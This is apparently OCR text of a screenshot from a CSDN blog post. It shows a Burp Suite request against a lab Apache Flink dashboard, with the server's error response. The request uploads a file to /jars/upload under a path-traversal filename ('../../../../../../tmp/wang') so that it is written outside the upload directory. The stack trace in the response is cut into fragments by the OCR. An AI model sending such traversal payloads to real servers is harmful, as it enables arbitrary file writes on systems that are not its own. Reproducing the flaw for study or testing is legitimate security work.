 Burp Suite Community E... Apache Flink Web Dash... root@kali: /home/wang/...
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: 192.168.110.134:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------16848149415637694833760850476
8 Content-Length: 266
9 Origin: http://192.168.110.134:8081
10 Connection: close
11 Referer: http://192.168.110.134:8081/
12
13 -----------------------------16848149415637694833760850476
14 Content-Disposition: form-data; name="jarfile"; filename="
../../../../../../tmp/wang"
15 Content-Type: application/x-java-archive
16
17 18210220703
18 -----------------------------16848149415637694833760850476--
19
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException:
nelRead0$0(LeaderRetrievalHandler.java:81)\n\tat java.util.Op
leChannelInboundHandler.java:105)\n\tat org.apache.flink.shad
r.router.RouterHandler.routed(RouterHandler.java:110)\n\tat o
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.n
ractChannelHandlerContext.invokeChannelRead(AbstractChannelHa
eUploadHandler.channelRead0(FileUploadHandler.java:68)\n\tat
.netty4.io.netty.channel.AbstractChannelHandlerContext.fireCh
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shade
nnel.AbstractChannelHandlerContext.fireChannelRead(AbstractCh
java:360)\n\tat org.apache.flink.shaded.netty4.io.netty.chann
632)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.ni
)\n"
]
}
https://blog.csdn.net/weixin_43867542